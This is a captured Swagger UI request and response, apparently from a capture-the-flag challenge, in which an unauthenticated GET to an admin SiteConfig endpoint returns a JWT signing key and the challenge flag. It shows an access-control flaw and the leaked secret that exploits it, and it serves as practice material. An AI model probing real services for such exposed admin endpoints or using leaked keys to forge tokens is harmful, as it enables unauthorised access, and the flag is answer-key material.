 Admin
GET /api/Admin/SiteConfig
Parameters
No parameters
Execute
Responses
Curl
curl -X 'GET' \
'https://ctf-tic-tac-toe.azurewebsites.net/api/Admin/SiteConfig' \
-H 'accept: text/plain'
Request URL
https://ctf-tic-tac-toe.azurewebsites.net/api/Admin/SiteConfig
Server response
Code Details
200
Response body
{
"jwT_KEY": "ThrowsDiscsAtTrees",
"pagE_SIZE": 25,
"tz": "UTC",
"flag": "stand-niche-lived-debug-trace"
}